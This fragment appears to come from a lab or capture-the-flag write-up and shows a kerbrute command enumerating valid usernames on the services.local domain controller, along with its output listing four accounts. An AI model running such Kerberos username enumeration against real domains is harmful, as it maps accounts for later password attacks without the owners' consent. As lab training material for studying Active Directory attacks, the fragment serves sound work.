 ┌──(kali㉿kali)-[~]
└─$ kerbrute userenum --dc $ip -d services.local users.txt
kerbrute
Version: v1.0.3 (9dad6e1) - 11/12/23 - Ronnie Flathers @ropnop
2023/11/12 22:58:21 >  Using KDC(s):
2023/11/12 22:58:21 >   10.10.247.111:88
2023/11/12 22:58:21 >  [+] VALID USERNAME:       w.masters@services.local
2023/11/12 22:58:21 >  [+] VALID USERNAME:       j.doe@services.local
2023/11/12 22:58:21 >  [+] VALID USERNAME:       j.larusso@services.local
2023/11/12 22:58:22 >  [+] VALID USERNAME:       j.rock@services.local
2023/11/12 22:58:22 >  Done! Tested 4 usernames (4 valid) in 0.621 seconds